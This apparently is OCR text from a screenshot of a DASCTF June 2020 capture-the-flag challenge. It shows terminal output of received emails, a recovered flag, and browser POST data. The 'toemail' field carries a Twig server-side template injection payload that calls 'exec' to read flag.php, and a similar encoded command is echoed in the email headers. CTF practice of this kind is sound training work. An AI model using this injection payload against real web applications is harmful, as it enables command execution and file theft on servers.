 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@VM_0_7_centos:~ root@VM_0_7_centos:~ Shell No. 4
h4Lxq5KtDI/rFnvX5qX9JQBJgdBAlIUTYFh+6EEv7gipNiqEZaSOA9vTUlxb3LhZaAiGcvM
lN7qQOKP0fTjuDNE4qYOJTyeeW4pRjn+yeTW64zroVqVUUgNqZu63UJprjCLPLbofMXvyf7
KP1dbNe+iGWKGaFu0/rcdif+6T52Z7XdxfGs/2zEPt8l7Idk319xiG9srG/5vu1lpXjemSG
L6bkRfnmy62f/0nDlnuiEEzBk6f1Rm9ML0DAp+BGdNb7vdL+6HYAHBwUA=
X-QQ-GoodBg: 0
MIME-Version:1.0
Content-Type:text/html
To: selfenvregisterUndefinedFilterCallbackexecselfenvgetFilteraechoY2F0IGZsYWcucGhwbase64da@tjxnb.com
From: rss_test@gem-love.com<rss_test@gem-love.com>
Subject: DASCTF Subscribe
Date: Fri, 26 Jun 2020 08:19:42 +0000
X-Mailer:By Redhat (PHP/7.3.19)
Message-ID: <20200626081942.333388.rss_test@gem-love.com>
X-QQ-SENDSIZE: 520
Feedback-ID: bizesmtp:gem-love.com:qybgweb:qybgweb13
<h1>Hello <font color=red></font><br>Welcome to DASCTF June, Have FUN!</h1>
20200626161947-0.eml saved.
^C[root@~]#python 1.py
X-QQ-mid: bizesmtp2t1593159704tcc815gxe
Received: from localhost (unknown [183.129.189.58])
by esmtp6.qq.com (ESMTP) with SMTP id 0
for <selfenvregisterUndefinedFilterCallbackexecselfenvgetFilteracatbflagphpab@tjxnb.com>; Fri, 26 Jun 2020
16:21:44 +0800 (CST)
X-QQ-SSF: 01200000008000001I30C00E0000000
X-QQ-FEAT: YXC2vSB2BTB6qTEGbEHimTKhl09PXIadcXctNT4×9ondjv+O8dp8LPEqWTttY
d5NFlhLiN0nZSJr80rEniH/Y/tQm2Pf+mzxQGBPSEKB2c1dNEcutNMsi0TucqVdMqOAicWv
SfKwTEO0Qi/c/oM4KIBQne3bYkkxgIWGImM9UMDbHKCXDENCceUlnrOUkij28cBirnGdiHu
pB9699X4GwfxraXJg7VQA8Xlht5AilCJ7V9d1ctFe5nke+EnRl5+iqNcepHW2r6KB/iX9hB
PDJ3hak7q6y3z9CY5Y969h4u/NpBvSNLRg9pU8P0p0NDsMurP7hTQR2w6XGSzebgGtJg==
X-QQ-GoodBg: 0
MIME-Version:1.0
Content-Type:text/html
To: selfenvregisterUndefinedFilterCallbackexecselfenvgetFilteracatbflagphpab@tjxnb.com
From: rss_test@gem-love.com<rss_test@gem-love.com>
Subject: DASCTF Subscribe
Date: Fri, 26 Jun 2020 08:21:44 +0000
X-Mailer:By Redhat (PHP/7.3.19)
Message-ID: <20200626082144.311210.rss_test@gem-love.com>
X-QQ-SENDSIZE: 520
Feedback-ID: bizesmtp:gem-love.com:qybgweb:qybgweb14
<h1>Hello <font color=red>$flagg = &quot;Nep{0d788a5ef9e6cb0ae9a58c3f7e9efdaf}&quot;;</font><br>Welcome to DASCTF
June, Have FUN!</h1>
20200626162147-0.eml saved.
client_loop: send disconnect: Broken pipe
root@kali:~/桌面#
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
Post data
toemail={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("a=cat;b=flag.php;$a $b")}}@ com
SUBSCRIBE
What is your email? 订阅